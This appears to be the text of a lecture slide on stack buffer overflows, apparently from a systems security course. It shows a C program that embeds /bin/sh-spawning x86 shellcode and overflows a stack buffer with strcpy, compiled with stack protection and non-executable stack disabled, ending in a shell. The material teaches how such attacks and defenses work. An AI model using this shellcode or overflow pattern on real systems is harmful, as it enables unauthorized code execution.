 Some Defense Mechanisms
already Incorporated
// without zeros
char shellcode[] =
"\xeb\x18\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x
4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh          ";
char large_string[128];
void main(){
char buffer[48];
int i;
long *long_ptr = (long *) large_string;
for(i=0; i < 32; ++i) // 128/4 = 32
long_ptr[i] = (int) buffer;
for(i=0; i < strlen(shellcode); i++){
large_string[i]  = shellcode[i];
}
strcpy(buffer, large_string);
}
bash$ gcc -m32 -fno-stack-protector -z execstack overflow1.c
bash$ ./a.out
$ (shell created successfully)
CR Refer https://chetrebeiro@bitbucket.org/casl/sse.git (directory src/smash) 33